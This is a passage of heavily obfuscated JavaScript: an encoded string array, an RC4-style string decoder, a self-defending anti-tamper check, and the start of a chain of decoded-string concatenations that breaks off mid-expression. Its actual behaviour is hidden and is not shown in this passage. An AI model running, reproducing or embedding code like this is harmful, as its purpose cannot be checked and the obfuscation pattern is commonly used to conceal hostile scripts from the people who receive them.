3dM8k1','W6vHxbnp','AsWw','k3FdPdZdOW','BfhdNIFcJW','dGWdW4NcVq','n8kTW5m8W64','e3xcOwddNa','WOdcQ8oXa8kk','W5HgWPFdRgG','W5BcHCkWWPtdJa','WPi8WRZdM00','iI0qCqC','a8knvWSx','gNNcO1FdPq','mCoTfcaN','WQtdRxldVLi','nCkRW40xW4K','jxldQSoYW4a','BNldNhVdKa','WOO+WRBdJN8','WONcISo0ESou','vCkEWRW1WO8','W59/jIW9','nwNdTXldTG','W4JcNmk4WOJdKq','rb7dPKFcHa','rSoZW7FdMmk2','WRaPwSoRsG','mmk0aXK6','uvxcQtpcSa','W6lcUfy','w8owdH3dKW','khZdIGBdTa','cSo6WP9bfW','W5G9WQ9bW58','FmoVgXJdPq','mKBcNgxdTW','vubsCSkS','aMxcJSouW7y','AxZcUdxcHa','pCo+W7acdG','W6GWESkfWRm','gSoKWRLQhW','gJVdP8oLW4m','cW3dMK7cKq','b8ogW6GogW','W6ldOGBdRG4','W5bdWQxdNNC','WPrnW5niia','W6FcUCoYF8oGWOVcPW','omk4nSoWWQi','WPlcRCoXCCo3','kbddLb3cMW','wvFcUdlcGq','bCkktIe5','W5ftDqjP','extcS0tdJG','WPCYF8kLWOe','W4a9ex7dMq','WQr7W5TvhW','W6nqCJL5','deDEW77cJG','qsZdSSk4WOxdL2fBuKGJta','W4r5sHvG','imoDEMBdLG','FmopW4hcO8kN','rCoLW6JdNSkX','BGxdP3lcRq','WQaYW63cNNemW4dcMCoixW','AvtdOclcUW','e8kvW48DW5C','t8oAW74joa','iSobWRnQpG','kSoFWQjodG','W5C1CSkpW5C','w0hcTZFcOa','auZcNxtdGG','W4NdSCo3o8kf','WPjAW4rrcG','bLNcVwddHW','cSoFWR9PoW','W6KlBSk8W5u','WQxdVuhdKue','W4vcWPZdSMW','W7BdNSkHWPic','lgBdL8oPW7G','vSoUxwddLW','WQxdKf3dQeO','WRfXysldVa','lxVdHrldPG','gNfvqmkJ','DSotW7WCmq','jgNdOttdVq','W4LNi0RcGG','bmolW4mggG','WQmGxSouBW','WPdcQ8oSzmoM','ELpdObqj','feRdSmoTW4G','qeNcSc7cKa','WQTKW4mFW4G','W7BdImkMWPa9','lCknW65LW6m','WRa9s8ousq','mCkcFsm5','CxP0rCkQ','f1VdTXNdSG','W5bAWPGwW7a','sK7cUIVcHG','W4PGtHbc','bsBdQ8o/W40','omk0W4W+W4m','v0/cNI3cIW','hvVdGJBdVa','W4RcJ0jSWR8','c8kixHap','W41tnJSz','kx7dSGNdTW','fCk7WOOejW','ouBcNfldOa','pb5mpYW','kx3dVWldSa','W6n5W78zW7S','W4TtW4uHW6G','W70/WQfiW54','w8oDW7uajW','n2WruYO','ov7cNmo0','W4fXW50wW64','imk9WRXGW5K','lmoPW5WJmq','W7VcPSkpbCkb','aSkBW6z0W5G','W5NcHM9OWQC','kuZcGmoyW7G','W74DDmk+WPC','pCkgp8oLWPq','W4jfWPJdRxi','zmopW67dO8k/','qYjaW5hdPG','W6jNtGrC','W6ddHSoxfSkk','vKFcIYVcNG','f8kAWOjTW60','W50RWQ5VW6u','sCoZW7/dN8kX','sbP4j8oC','shNdHcRcKq','WQyHq8oBza','sMJdGGXV','q8oNfWxdLa','W5hcHxTaWQm','W7RcOmkoWQK','lNBdICoXW4i','W7ulBmkYW6C','W75UWOCqW6y','W4XAW5WNW40','WRddUuTxWPi','W4VcGSoeWPFdQG','c8k2WQ9EW5u','W57dNdVdRM8','W55UWPCgW5W','WQmiDmotvG','W7CTzCk8W7K','W59LWR7dN1S','W5P5ks4L','rmoXr3RdPq','w1zdv8kF','W4xcGYNdStO','EuJcHcJcOq','pCkqW711','W5DAW4qPW7i','xSoNW7/dGSk/','B8kaWPiMWQi','fCkqf8oiWRe','W5bvW6iQW5S','W45yWOhcHwO','EmkzW7ndW6a','WQHWvZpdRa','a8oOWPLyia','wNpdGrv1','W5yVnMxdSG','W47cNSkOWPtdOq','iLJdNZ3dRG','p8kFrsa5','W680g3NdHW','CYFdIgtcRW','aCkNW45tW74','WPrGxJNdHW','WQ4nWRZdMLG','pZGOW5/cHG','wNxdRtVcVq','W4DrWPq+W7C','WQa8sSoiuq','W5ZcSejVWPK','W4xdVt/dGYy','lSkSjCoOWO8','tNVcJ0dcVG','m8kzjSkyW4S','W65LWQiNW64','BCowFwJdTa','hmo2aSkVpq','WRv3wsVdPW','p8kwWO58W5a','v8kmWRmTWOS','BMBcSrVdPq','W4HAW74jW6G','c8kwW6GzW5a','WRRcUwbcWRZcJ0e','W7ddKmo0W7vn','b8oDW7GVkG','W6r0WPNdQMK','W6iqySklWQm','W4qYCSkdW5y','W4NdOmkxWPK7','jCkOBdbv','ymoKW4iUdW','v8o3W509fa','DHddGqhcHa','W7D7qXfA','W71LkYvt','WQT6rZRdVG','pZCaqKu','imk8us4F','FfXbzCkg','D8oCW7OikW','oxZdPWVdVa','WOv/W7r+oa','h8krh8oKWP0','W5RcHSk+WPxdMG','oSk+W6qZW7W','w8kUWPiTWOG','xH/dNYhdGG','c8koWODIW6W','W4ussa','WOZdJ2hdTuu','WQSaWQldQ30','xHaitGa','m8kpW5ieW50','W5GuxSkzW4C','W7SNWPvZW40','W7FdPG7dObm','DSoTx3JdIG','EmkuW65sW7O','oSk7W4P/W4O','W79sWRVdHuK','W5q8ig7dNq','wLTsBSko','WQNdOvZdSeq','vwhcM3RcQG','W61zeGW','Fg/dMddcQa','deDEW5ZcUW','qq7dHN7cQG','W40ahwldNW','W5iVuSksW5C','W67cP0T+WOy','W73dICoLcSkE','qhBdOalcVa','W4LZW5GrW4G','v1PhzmkO','sW01BcO','i8klrZuX','W57cKKj9WQu','EfXRx8kG','vKJdKI4k','e8o7W7e/ea','W5LmWOpdRN8','W4RdImkSWPSB','E2fLrSk/','b3xdRmoTW7C','W4pcK2H0WRu','rGmPBJm','r8o4dGtdUG','W7eho1VdRq','g8kUmdaJ','CmoFW7Wbla','emkIWOqFiSkmvSoufG','W4/cKwbOWRa','WPvFW6DXaq','W5y9oKhdKq','W53cICk7WQpdLG','W7ylWRbJW4K','pCo8oqhcRa','W5BdQmo/W4PJ','FGlcJ0pcKa','W5PgncKJ','dmopWOH3nG','wSo3reBdPW','WOKeWPNdI14','k17dOZxdSq','wCkaWOevWR0','avBdPbJcIa','WRHVucNdUa','WQi7WOpdIMC','wW8LtIO','lSkzzXG3','uHFdNvBcHa','nvlcG8oDW7C','W7DJvdjp','kmoDWRLnaa','se7cTmoyW64','bNtdUSoTWOK','dCkmvrWz','W7NdN8omW4Dr','wSoZW7/dRmkf','WP3cMCoVD8o2','dSoOlCk6jW','ACk0WP4+WQe','W7ang0xdHW','AfZcUfpcIG','ACkSWPC5WQW','sfVdRZBcRq','eCo4WQ1cha','W4bivID/','o8kQg8oOWPi','WR8rW6dcRMe','W7XRvcXA','W7ddSSouW510','W7BcGc/dSbK','fSkFWP57W5y','WPShWOddTKq','b8kJWQTLW64','x8oEqLJdUG','W6u2WQ1/W4e','W4iQiwxdSq','yCo9rNe','hbipugi','jxldIGddLa','gCkvkWKU','iCkAWP5qWOC','W41eW4COW64','EMWnxbm','c8kpamkogq','WRtdHMxdMNe','Dmovt3BdRa','obJdVfhcPMZcQdRcIa','WQ0cW6JcRg0','WO5DDZNdGq','qv7dUaBdLW','rIpcPXFcPW','WQ4pE8kqW40','WQ9QrI7dOW','c8osW7q2iG','W4NdVXldVr0','avBcNgldKa','v8kBWO4gWRi','W4/cO2XdWQa','WROWrmocBW','xfBdRZBcMW','w8oHtvBdLW','W6RcN1zEWQC','iCkgDaGS','qmo7eaFdHG','W7yWWPzjW7a','WQLOAI/dSq','W59zW4iZW74','dSoTarOA','sCoVr2RdRa','pSoifSkWdq','mSktWO5VW44','WQtcKmooF8ok','DLddRq5V','W4y7WQzdW5W','h1VcSq','WR/cNCoqw8oh','dulcLvZdVq','DriTydG','nYLElui','dSkawIKk','AWqbEIK','rSoIfdJdSa','W6rBtZL2','gbeHW4pcHG','hmkHW5LsW50','uwJdUdJcPW','W4e2rSkaW6S','dCkkW44yW44','B8kTWPCMWRW','W4bMFr5/','W7NcGKXBWQi','W5jyWOBdPxy','W7/dNmkWWRSv','WRD1wGddOG','FKhcIepcVG','WPKiWPlcQgK','W4uUWOhdULm','ohlcQ8olW7q','sgtdNdLP','x3pdLW5V','WRBcI8koWPldIG','aSorW6Sm','WRJdJu/dRdG','q0VcKtlcOW','DmonA3VdHa','mmk/WQLfW78','p8kBkISS','W7a2WPvHW74','m8oJWQfCnq','jmkdzHO5','ouNdMtZdQq','gSoqWQrmba','lCk2CdeI','abOYrhG','cSoeh8k+eG','eSkqW6PbW6m','nw/cICo4W4K','WPXDvcr/','WP/dNbJdQIe','WO15W5ahjG','W4/cGmkTWONcTW','vbqOFbC','hCkWi0G7','W7aJnxddGG','wSk6W5OQESofwaSlW7vVt2a','WR0tW7VcUg8','xCoGqM7dKW','BmoSW4iFiG','lCoTprWz','W5ldMCoYW5nO','bKRdL8oDW6m','fSofeCkYjW','W5aZtSkqW5S','W7ldV8koWQa0','gmk+W49CW7G','W7tcNCk+WPBdKq','W5XlWOFdS2K','WQBcSgbzWRK','hrOplq','W6yAWRDnW6m','W5jvWPldK28','D07cLq3cPG','hMFdVHxdTW','WPb6rdddPa','qWeYwsG','WOSLWOykuW','W7NcMhbIWOa','fmkrWOjTW60','s0tdLr93','W7ldOmk0WOyB','W7fKvdfu','o8khW6L/W78','qxxdGZ7dNq','iSktWRbDW7y','gqKdtvq','v8o0ebpdIG','W6XOW6SGW7W','zdJcIXpcIW','qbe3xWi','eSo5W60Qna','W5CkewNdOq','kmooWQrxpa','qSo2dX/dQa','WPBcMN3dLwO','o8kHW4yZW44','bmk3W5HPW68','WORcS8o2vSoQ','W6L7W6axW44','FGeMyN4','oSkSW50GW7K','p8kKzJGv','W4hcJmk9WPtdJG','BSkaWP0TWR4','gGKtW4VcGa','d8oVkSk8la','W4SAWQ9bW6C','WQpdPKxdVvC','iGCYyuy','WPZcQ8oPEmoX','ESo9cZddMG','eSksW5C5W5y','jCkSsSo7WRu','amkdW48/W5S','WQKrW63cUx0','W4S6WQSxW54','W7NcG39aWOa','ovxdSSoIW6C','W7nfWRJdJLe','thHxBSkI','vhddPh3dLG','yCodW5OuhW','W5vYWPufW6m','W7NcSamuWOa','W77cH8oeWOddKa','W4BdLHBdRXe','p8k4pmoVWQa','WOjrCWRdTG','xgVdUYFcTq','oKFcL3tdOa','WQiseJKJ','W5/cH3f0WQm','F8ojW4hdQG','W5pcLCkqWP3dIa','W4NdRmoSmG','W40kwmkoW4i','DwBcNvlcMW','W5bRnJaW','W7GwWQXH','W7pdImomW79B','pw7cKGNcHG','W57cK3r7WQm','W5X5EqzR','WPZcUSoKBSo9','W6rSW7O7W7q','bcqXW7/cKa','W4jyW7WeW5G','WPXdW6nXlG','W5FcMmkGWOtdIa','qmkJWQGzWPO','WROlW5pcPh8','tSoMW4VdUCk2','e8kTW5zgW7W','W7v6rHLC','W5L6WPFdPg8','eY00W4JcNW','W4SEdKNdUW','zY3dLWBcUq','W5JcGMLXWRi','W64ZBSkpW64','c8oLW544mG','W5/cMSk5WPNdJW','WPxcUCo5Dmo5','W4JdVHpdJZW','k2ddNXBdJW','o8k0nSozWP0','s37cH07cSG','gM3cLmooWPi','W6dcPSkEWQNdSW','g8ooW4W/W60','W5DlW4eHW6W','Eg80ybm','W7CKdhZdJW','Dx/cKGNcIq','sCo0aX3dIW','pmkFtIud','cCkhWPXIW4W','W5rmW4K6W7C','W67dKCkQWOCB','ehxcLCo6W7y','kSkkW5C3W7q','W5hdRSoiW5Xj','WPWNWRJdMhO','W7uPlfldOG','gSocW4z4nW','W7/dLSkLWOqD','dCk4nCojWQW','WRDzuCoN','y8oTsNBdKW','W7pdLmoQW6PG','W7jKq8keWOm','x8kwWQGXWQS','WQ8QW6JcMw4','gqCwBLa','W6WpuCkfW6u','yYyhvYq','oNldTr3dTq','rITDW4ZcVq','WQGQqSonDa','W5VdGH7dKsW','ySocW4xdQmkE','W5Clk03dUbRdLgbadW','xmoHW4xdM8k4','j1NcTMZdKq','W504qmoztu7cQa','W4nkWPNdHgu','pmkPmqCi','WQVdJvVdTKu','cCkrW6SbW6O','emksmZqY','mcqOW5JcNG','amkEW7qgW6m','W7hcJN95WQO','W57cPKLUWRS','WRlcImoowCoD','W7mgz8kpWPG','WQSiDmorrG','W7rXnIWS','W78ny8kbWPG','W7j2W74ZW4m','uN3dNapcIa','W7BdR8oja8kL','oCotkCkprW','WPTUDZ7dJW','iCoXn8knaG','nxJdQqddQq','fghcGW7dKq','W4L/jZuL','WRHVW5j9hW','W4ddVthdVIm','dSk4xG8U','E2vVu8kQ','WOjHW41YpG','WPhcRCoeD8oH','vLddVHrW','tNtcQMxcSW','WR0CySo9DW','W7L8ubDl','cSktWPe7W44','l8kjnJy+','W6uHWQPiW5m','W4LjW4CXW4S','hmkCW5P+W6q','c8oPkCkdpq','BmosW5eTiG','zSorAehdIa','W6NcMSk5WPhdIq','dwpdP8o9W6C','lSkQoSoIWQa','WQJdPLddG3K','zSoSW6mDla','W6JcRSkyWRxdTW','W5uyzmkaWPe','W5zeW50XW6O','tWVdOwZcQG','fSkXW61sW64','mJ8iW5NcGq','mvpdKSopW7S','xmo1s2/dJW','W4fHWQeqW7a','qSowxh/dNa','W7bOWOaMW4O','DxpcUtLM','W5ddKSktW4Dd','mL3cVaqv','W6tdQW3dGW0','W7W2n1ldHq','FWJdV2ZcVG','gSooWQHlgW','W4TqW5GLW6a','wxNdPcdcJW','w8oQW5xdLmk2','W53dUCohW5nU','y8ojW4ddO8ot','W7KbWPb/WQS','W6qZzmkDW7y','W4NdOmoVoSkP','WRBdPSkwW7JdHW','W6L3WOO2W4O','WQyWWPFdUg4','qhVcK0BcPW','W6WdmMre','WRCpWPlcVaq','WQW+qCoIra','i0tcR8opW6K','WQqGDmoyvG','BxXkuSkA','W6zSW6CaW44','W5j3nY45','WRO8WOhdJ14','W5rjerma','W4fekq8r','aSkfWOvKW7K','mCkKk8o5WQ0','FmoyW58DcG','qSoGhYtdLq','qxpdMH/dTW','AwNcTcNcMW','W6WQWQDJW4W','jLxcJSoCW6y','frqVsLS','FmoQW77dLCkf','W587ge3dOa','FgxcUKFcVq','W77dICofW7fE','FKhcQL/cJq','W59oWPJdOMS','W5NcOCkdWR/dTW','WQNcS8ogB8o9','nCk7fSoRWR0','WOvrW79KjG','tSk0W7CBWOK','W5RdSCoyW5XU','W7DgWQBdVLK','qgJdLJ/cRa','WPXDDXT/','W6zKW5yrW7W','W63dMmk1WPKl','jmkBkZq4','cCk4WRPJW7i','FCokAf7dJG','asOUD1y','W4ePumkhW4y','EMpcMqhcSG','rmoKu2ldKq','e8o4iCkQjG','vvddNsT0','W4JdHSoxmmk2','bmocWRX9iG','nwNcOmojW4q','j8kxFbOV','W5pcHSorWQhdGa','gCkoaSoNWPa','mYK9yNC','hNVcO1ldJa','W4f5uXDV','w8ouWPaoWRy','bwFdUINdVa','W4RcK3zQWRq','sL3cJvpcLq','kmkiW6yyW7S','z3ZcUuFcTW','W6BdRaRdVqC','kCkvktCH','w27dOqVcVW','W6lcJCksWPVdJa','W6lcN8k4WPJdIW','eCkKWQjwW48','uK/cJchcHq','amk4W5bEW6C','vdG0wHS','lZ01W6FcMa','kSoqWQLHca','W4j0uWrY','W7hdMCkWWPuf','W4vuWPRdOg8','W65yWP4gW6m','dSkBhmomWPm','mCo7W7OalG','W4D1WOhdUfi','oK3dNe3dUW','W79YErXU','oeVcHSoiW6q','WO1dW69XeW','j1lcV8opW7m','W4PMW54MW64','WRf+W5LFhW','W7BdHSoObmkC','b8kCW59fW6C','s0ddTZvE','pgxdPGxdTa','p1/cHmooW68','iCkrW40JW64','metcVCor','eYKvW7/cPW','h8omWPfJyG','W5nVW5O7W78','W696qdPP','WO0+wCoIEW','W7mdyCkwWOO','sCk8bCoVWOhdTCkY','zwpcRW3cHq','gK3cUKhcUG','bCkMxHa4','sY/dS8k9WO/cVL5Ds3aI','W60rjGib','fCkauGmW','xJO6uqq','W4hdNmk+WQuC','Dmk/WRW8WQO','W5JcPM9QWRG','W5tdQmkdWPHO','FKhcINBcUW','aeVdNH7dVW','W4T1WQOPW7q','WPi9W4FcJf4','ASkxt8oiuMDrgsmEW6uH','f8kCtJid','WRuNFmkBW6xdJSof','W5KCj1ZdHq','rKFcSd3cNW','iCkqW69L','rrmcW6RcHW','W7ORWPviW4m','W5OOwCk9W4S','WPvhW69/oG','WPvtW7P0pa','W4b4WOGuW6u','f8oRW70Njq','n1ddKSojW54','W4WKFmkjWPi','W5Cak0/dLYRdGNjhcG','qgbtomke','DNFdMtbf','vmoGcrtdKG','WPBcQSoOACoX','W4dcHuLTWQi','sCoWW6hdI8k0','W4VcHCkqWPBdJW','CXNdT2FcVq','pSoQW4eOka','j0tdIwZdGG','qHNdSGBdKG','vvtdOtVcPG','W5Opw8kaW4W','iJeYW6FcJG','WOG1FSoUwa','WPybmvRdSG','jcyHW6/cUq','emkBh8oeWPe','W6BdVMFdVHK','m8oRW4GdjG','W6vtDYjF','z0nIx8kS','W4qnt8kEW6a','W7fNW4mDW5C','WPfpW7n9iW','rSoYAf7dJq','hNxcGvJdTq','mCoLW6mZja','nmoefSkChG','W63dI8oma8oK','xCohW4Ktoa','W4JdUCkwWR0J','wL3cPa7cIq','WRawW73cGwa','WOb7qaRdKa','W4vnWPpdMM8','x8oRW6NdUmkt','iJe7qt0','jCkaBsq1','W7KgWQRdPxG+kG','ymobW57dP8kZ','y8ory3xdRq','b0tdOSoGW6C','pSoMW50ymG','WPJdU0xdSKG','WPZcSmo6FSo6','W7fqW6euW58','l8oEWQDQbq','EapcNHtcGa','FCocW4NdLmks','W5vTWOGgW6C','FbRdOhVcQa','WOChWP/dNe0','y8oAas3dIG','WOxcJe3dQNK','W7yqyCkKWQG','r8oemXddLq','ySosW7FdMmkA','WR8rWP/dHvW','W5DTWRxdRK4','WRldVfhdOLi','cmoEWRqXWOC','W6n0sc5I','j8kNWQDtW7e','ymk+WRCDWRG','qLddKXX0','pSkVamo6WQe','WQbZvdRdRW','W6i+m0ldJa','axJcTCoGW50','WRKuW6RcR0a','W4zxDIi','AmoAW53dVSkh','hauDW5xcOW','pwpcMdpcVG','W5/dK8oUh8kO','iSonWOLVfG','W4DEDrHD','zaWhxse','W6RdJCo7W4Pl','W6rpWQddJ3y','Cu3dJZVcTq','WQGWxmomsW','CmogcspdIa','h8otWP5kcq','W5esWQPlW7i','W7zhWQa/W4u','e8kVWOPUgCkAxSoyhXq','WQ5BW7HkaW','FbhdNhNcJq','CK7dLtrQ','F8ohW7WblG','W59LtJnn','mtqKW5tcKa','WRC5W5VcUNG','eH8Ju3C','W7SYWQ5ZW4m','zMrUx8kr','W5noW7q1W68','WRXIW5LMda','gd8Nwvq','xGBcGG/cIW','pZ0rzL8','bmk7CICs','W7L6W4rLoW','qSoTwKBdMq','k8kpWO9JW7i','W5hcJCk/WPRdMa','DmoDW7ybaq','W6LsBtDm','vspcItFcUW','W4zDWPDuW6C','WPvyW40sW50','eSkRrXy4','W60TihRdGW','W7zstXCB','W5qmCSkNWQS','EeNdTsHN','W6v0FWDz','W4XgjceS','W6Tzerqi','xvXdCG','hSoIcCkoiq','W57dI8kIWPK5','jmkQjSozWQ8','W4bYdtWy','W5hcUv8bW50','bLlcU37dNq','eSk3CG8w','pNhcUNRdVq','W6uDWQtdS3K','WOFcVmoKb8kD','W7tcPCkZWOldVq','W5lcO3j5WOe','iKNdIJ3dVq','W6FdJqNdKry','W5flWPBdPwO','oCoVW4iUnq','yY9vFWa','WOvVFJldGG','W6GIWRvlW7i','uXddUYtcKq','atiTCvq','W4ldNJddKca','W4dcI8kNWQBdJa','W7vNkYj5','aSkHxbCw','W55RaJ4g','W4n8rbHR','WRT8rcVdRq','W4neW4m3W68','WPftW79YgG','W4NcK31lWQC','f3tcShFdKG','oCk9iSojWQe','oCkzWO9NW6O','W7FdJCkHWPCu','AmovqhBdRW','W5bkW60ZW7q','n3xcGSofW50','kLdcOuRdOW','E2tcKvRdUq','W5VdJYRdMcC','W6JdJ8kbWPW1','W5NdMd3dLae','WOtdLSortSou','ySkfWOXdW6ZcOsC','W49VdbK9','WQybWP3dS3i','W5eQsCkbW7S','W45pub5S','W4qKB8kyW4a','W5RcPMf+WR8','ngFcImodW6y','W7nXWO7dH1G','lCk7esO7','a1tdNJtdKq','W50BrSkfWO8','CthcLmkCWOTJhSobpSkdAwa','sdpcTSoAW7i','W5ZdSmoYW5D7','mCoMf8k6ba','W5yLWQaPW48','W591ltCV','bx/dNstdJa','nmo7W5GVeW','jSosW4m/jq','WP1eW6nTlq','obyMW4NcNa','fsSYsxa','W49nrqz1','imoKBKpdSG','W7nXBcr+','bCoyW7CafG','wCoVeI3dOq','W5nJsbD6','WOzoW6n4jq','W6DUWQFdJeu','aSoGp8k8pW','WQKxysRdPG','vgBcNIddIa','mZiNt2K','WRrTCtVdUW','WRpdPq4lW4dcQvLZWQtcJsa','udpdLw/cKW','WOWVWQVdNhi','emkbW5SAW6i','zmocW70Oma','W4jUzIiw','oftcT0BdHG','s8kQWOK1WRm','WRTPrI3dHq','mSoTkSkZoa','WQ04A8ovxW','guVdQ8oJW7K','bCkmmmo7WQG','y2PCoWifyuLsWROa','WQSbW7VcS3O','W5raAJTB','WRRdR1ddTKu','WQGpW7JcK0a','W5DVW5KHW6K','W4DvW4WQW6a','WPdcLmoVzSo6','WP3cS8ogzCok','eSkEWRPqW6W','WOpcMgVcIMZdPSkAW7pdSmkFW4Cf','nCkuW5KbW4G','yGKizmkQ','W6z2W68cW7K','W5WnneG8','DG3dPhBcVq','pSk0bmoIWQy','qayyEsi','W4DCBa53','cH0UE0K','W60Lz8kfWQK','WOlcR8oSAmoY','Eby3w30','fSkZWRfNW50','AuFcTJlcHW','cCk+W7afW7K','n8ktWRu8gG','s0NcSdhcHa','W5mZrCkaW5K','W4bzW508W6K','lmoDWOfqoa','cmoUk8k4oG','WOjhW7Prgq','qSk5WOq','WRykW7pcR2K','hmo/WPigW6m','e8k3pCoSWPC','W57dPZldUWe','W5qsWPz6W6K','d1RdQCoPW7S','FeBcQGlcPW','bwbIySk7pai','qmo4W4CCfW','f8oSW7CGjq','z0HUvmkr','WRKXw8oaza','W7WWD8kqWOO','W4tcR2jIWOK','a8kuWOTDW7S','WOBcKSoNEmo+','mvVcKmo2W4y','W5JdPmk5E8kB','WOdcVmoPCmoc','wXGnrWi','W4X6bbqa','W4/dK8ofW7X1','s3hdLrjL','WQnUW49ira','W5ldQ8oKpSkl','yc3dGuRcIa','W6ldPrldVGy'];function _0x5897123d(a,b){a=a-0xfb;var c=_0x5897123c[a];if(_0x5897123d['yVUVlK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5897123d['sfgGWb']=h,_0x5897123d['edfbpX']={},_0x5897123d['yVUVlK']=!![];}var e=_0x5897123c[0x0],f=a+e,g=_0x5897123d['edfbpX'][f];if(g===undefined){if(_0x5897123d['QgurlU']===undefined){var i=function(j){this['bBybuu']=j,this['pQNjIj']=[0x1,0x0,0x0],this['GcsvBs']=function(){return'newState';},this['hEXNYl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['TExXGe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['LIHHIh']=function(){var j=new RegExp(this['hEXNYl']+this['TExXGe']),k=j['test'](this['GcsvBs']['toString']())?--this['pQNjIj'][0x1]:--this['pQNjIj'][0x0];return this['ceNwsn'](k);},i['prototype']['ceNwsn']=function(j){if(!Boolean(~j))return j;return this['AKOzXP'](this['bBybuu']);},i['prototype']['AKOzXP']=function(j){for(var k=0x0,l=this['pQNjIj']['length'];k<l;k++){this['pQNjIj']['push'](Math['round'](Math['random']())),l=this['pQNjIj']['length'];}return j(this['pQNjIj'][0x0]);},new i(_0x5897123d)['LIHHIh'](),_0x5897123d['QgurlU']=!![];}c=_0x5897123d['sfgGWb'](c,b),_0x5897123d['edfbpX'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x5897123d;while(!![]){try{var c=parseInt(Y(0x405,'PS0E'))*-parseInt(Y(0x345,'6Vmk'))+-parseInt(Y(0x4c7,'a1tp'))+parseInt(Y(0x342,'ST95'))*-parseInt(Y(0x516,'f(rN'))+-parseInt(Y(0x4ed,'iZi3'))*parseInt(Y(0x43c,'9PYt'))+parseInt(Y(0x3f9,'Wmds'))*-parseInt(Y(0x407,'Bv&M'))+-parseInt(Y(0x544,'*nax'))+-parseInt(Y(0x262,'NEWR'))*-parseInt(Y(0x414,'ST95'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5897123c,0xbbd89),!function(){var Z=_0x5897123d,c={};c[Z(0x235,'*nax')]=function(H,I){return H<I;},c[Z(0x528,'O!E&')]=function(H,I){return H!==I;},c[Z(0x543,'O!E&')]=function(H,I){return H===I;},c[Z(0x1fe,'9PYt')]=function(H,I){return H+I;},c[Z(0x3ba,'iZi3')]=function(H,I){return H*I;},c[Z(0x3c5,'rA3L')]=function(H,I){return H-I;},c[Z(0x56d,'hM8Y')]=function(H,I){return H!==I;},c[Z(0x1de,'*nax')]=function(H,I){return H===I;},c[Z(0x208,'hM8Y')]=function(H,I,J,K,L,M,N,O,Q,T,X){return H(I,J,K,L,M,N,O,Q,T,X);},c[Z(0x36e,'WJ*4')]=function(H,I){return H||I;},c[Z(0x1c0,'rA3L')]=function(H,I){return H(I);},c[Z(0x20d,'mz1w')]=function(H){return H();},c[Z(0x23b,'O!E&')]=function(H,I,J,K,L,M,N,O){return H(I,J,K,L,M,N,O);},c[Z(0x522,'X(J5')]=function(H,I){return H!==I;},c[Z(0x4c0,'Bv&M')]=function(H,I){return H!==I;},c[Z(0x4ec,'rA3L')]=function(H,I){return H!==I;},c[Z(0x42b,'Bv&M')]=function(H,I){return H!==I;},c[Z(0x48f,'PS0E')]=function(H,I){return H!==I;},c[Z(0x39f,'l)nO')]=function(H,I){return H!==I;},c[Z(0x32e,'XaE@')]=function(H,I,J,K,L,M,N){return H(I,J,K,L,M,N);},c[Z(0x16b,']G&r')]=function(H,I,J,K,L){return H(I,J,K,L);},c[Z(0x495,'w263')]=Z(0x1c2,'EmaG')+Z(0x4c9,'XaE@')+Z(0x177,'hTvL')+Z(0x39b,'e&k)')+Z(0x200,'pYsY')+Z(0x315,'hM8Y')+Z(0x269,'l)nO')+Z(0x2f4,'F6P)')+Z(0x450,'EmaG')+Z(0x2d7,'V8]W')+Z(0x488,'e&k)')+Z(0x169,'V8]W')+Z(0x432,'2[pp')+Z(0x266,'7*DV')+Z(0x27a,'8u8j')+Z(0x1f5,'D5TT')+Z(0x504,'@]ro')+Z(0x38a,'4Z2K')+Z(0x3b8,'8u8j')+Z(0x14f,'MtsT')+Z(0x30e,'*nax')+Z(0x30b,'#(#k')+Z(0x3ea,'Q0zH')+Z(0x21a,'f(rN')+Z(0x1e9,'w263')+Z(0x44e,'4Z2K')+Z(0x1db,'PS0E')+Z(0x35b,'H63R')+Z(0x531,'hU(G')+Z(0x565,'D5TT')+Z(0x408,'hM8Y')+Z(0x1c3,'@]ro')+Z(0x4de,'iZi3')+Z(0x4f4,'5A4q')+Z(0x120,'7rlU')+Z(0x28d,'(Baq')+Z(0x510,'pYsY')+Z(0x2d5,'I2rc')+Z(0x4e6,'H63R')+Z(0x49c,'ScH6')+Z(0x346,'EmaG')+Z(0x1c1,'#(#k')+Z(0x1e8,'hTvL')+Z(0x320,'Wmds')+Z(0x400,'hTvL')+Z(0x54f,']WTg')+Z(0x576,'2[pp')+Z(0x244,'5A4q')+Z(0x554,'NEWR')+Z(0x4ff,'(Baq')+Z(0x1ec,'mz1w')+Z(0x293,']WTg')+Z(0x267,'Bv&M')+Z(0x115,'mz1w')+Z(0x1e5,'EmaG')+Z(0x2ec,'#u!D')+Z(0x196,'@]ro')+Z(0x190,'X(J5')+Z(0x215,'#(#k')+Z(0x254,'8u8j')+Z(0x437,'ST95')+Z(0x21c,'Gke[')+Z(0x22f,'NEWR')+Z(0x4f6,'8u8j')+Z(0x119,'2[pp')+Z(0x585,'pYsY')+Z(0x3fa,'e&k)')+Z(0x3ef,'MtsT')+Z(0x52b,'b4yb')+Z(0x265,']G&r')+Z(0x44b,'V8]W')+Z(0x43a,'X(J5')+Z(0x546,'ScH6')+Z(0x59a,'hM8Y')+Z(0x106,'f(rN')+Z(0x46f,'Q0zH')+Z(0x553,'f(rN')+Z(0x104,'(Baq')+Z(0x2e3,'#u!D')+Z(0x40b,'MtsT')+Z(0x4cb,'#(#k')+Z(0x415,'f(rN')+Z(0x